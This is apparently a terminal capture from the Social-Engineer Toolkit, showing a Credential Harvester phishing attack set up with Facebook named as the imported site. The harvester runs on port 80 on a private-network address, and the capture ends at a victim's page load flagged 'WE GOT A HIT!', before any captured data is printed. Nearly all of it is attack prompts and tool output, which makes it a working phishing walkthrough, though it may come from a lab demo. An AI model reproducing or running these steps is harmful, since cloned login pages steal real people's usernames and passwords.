 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.8]: 192.168.0.8
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /var/www/html/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: https://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardle
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.12 - - [03/Jul/2025 15:56:38] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output: